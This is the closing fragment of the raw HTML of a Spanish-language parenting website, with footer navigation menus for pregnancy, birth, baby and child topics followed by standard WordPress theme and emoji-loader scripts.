	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696e651f19db8
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iellas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iellas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>